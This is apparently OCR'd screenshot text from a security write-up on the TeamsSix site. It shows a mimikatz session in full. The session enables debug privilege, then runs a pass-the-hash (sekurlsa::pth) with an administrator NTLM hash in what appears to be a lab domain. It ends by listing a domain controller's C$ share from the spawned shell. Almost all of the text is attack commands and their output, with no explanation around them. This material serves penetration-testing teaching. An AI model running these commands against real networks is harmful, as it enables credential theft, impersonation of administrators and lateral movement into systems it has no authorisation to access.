 \mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:teamssix.com /ntlm:161cff084477fe596a5db81874498a24
user : administrator
domain : teamssix.com
program : cmd.exe
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 8960
| TID 3308
| LSA Process is now R/W
| LUID 0 ; 5897783 (00000000:0059fe37)
\_ msv1_0 - data copy @ 00000208F78EAE00 : OK !
\_ kerberos - data copy @ 00000208F7884168
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 00000208F78D7468 (32) -> n
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01 10:00 <DIR> inetpub
2021/09/01 11:32 <DIR> ntdsutil
2020/02/20 10:37 <DIR> Program Files
2020/09/29 09:13 <DIR> Program Files (x86)
2021/04/29 09:32 <DIR> Users
2021/07/01 10:01 <DIR> Windows
0 个文件 0 字节
6 个目录 77,507,919,872 可用字节
TeamsSix
TeamsSix
teamssix.com